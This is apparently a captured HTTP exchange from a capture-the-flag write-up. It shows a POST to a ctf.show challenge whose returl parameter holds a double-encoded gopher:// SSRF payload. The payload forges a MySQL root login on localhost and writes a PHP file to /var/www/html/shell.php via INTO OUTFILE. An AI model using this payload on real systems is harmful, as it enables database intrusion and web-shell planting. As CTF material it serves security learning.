 Raw Params Headers Hex
POST /check.php HTTP/1.1
Host: 215fce89-2846-4046-abd1-de7db82b4f98.chall.ctf.show
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:83.0) Gecko/20100101 Firefox/83.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 1258
Origin: http://215fce89-2846-4046-abd1-de7db82b4f98.chall.ctf.show
Connection: close
Referer: http://215fce89-2846-4046-abd1-de7db82b4f98.chall.ctf.show/
Cookie: UM_distinctid=17505e5f1a23bc-0c9a50b6e53c548-4c3f257b-144000-17505e5f1a5163
Upgrade-Insecure-Requests: 1
u=aaa&returl=gopher://127.0.0.1:3306/_%25a3%2500%2500%2501%2585%25a6%25ff%2501%2500%2500%2500%25
01%2521%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%250
0%2500%2500%2500%2500%2500%2500%2500%2572%256f%256f%2574%2500%2500%256d%2579%2573%2571
%256c%255f%256e%2561%2574%2569%2576%2565%255f%2570%2561%2573%2573%2577%256f%2572%2564%
2500%2566%2503%255f%256f%2573%2505%254c%2569%256e%2575%2578%250c%255f%2563%256c%2569%25
65%256e%2574%255f%256e%2561%256d%2565%2508%256c%2569%2562%256d%2579%2573%2571%256c%250
4%255f%2570%2569%2564%2505%2532%2537%2532%2535%2535%250f%255f%2563%256c%2569%2565%256e
%2574%255f%2576%2565%2572%2573%2569%256f%256e%2506%2535%252e%2537%252e%2532%2532%2509%
255f%2570%256c%2561%2574%2566%256f%2572%256d%2506%2578%2538%2536%255f%2536%2534%250c%25
70%2572%256f%2567%2572%2561%256d%255f%256e%2561%256d%2565%2505%256d%2579%2573%2571%256c
%2544%2500%2500%2500%2503%2573%2565%256c%2565%2563%2574%2520%2527%253c%253f%2570%2568%
2570%2520%2570%2568%2570%2569%256e%2566%256f%2528%2529%253b%253f%253e%2527%2520%2549%25
4e%2554%254f%2520%254f%2555%2554%2546%2549%254c%2545%2520%2527%252f%2576%2561%2572%252f
%2577%2577%2577%252f%2568%2574%256d%256c%252f%2573%2568%2565%256c%256c%252e%2570%2568%
2570%2527%253b%2501%2500%2500%2500%2501
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.18.0 (Ubuntu)
Date: Thu, 03 Dec 2020 05:32:06 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 0
Connection: close
X-Powered-By: PHP/7.3.11
先知社区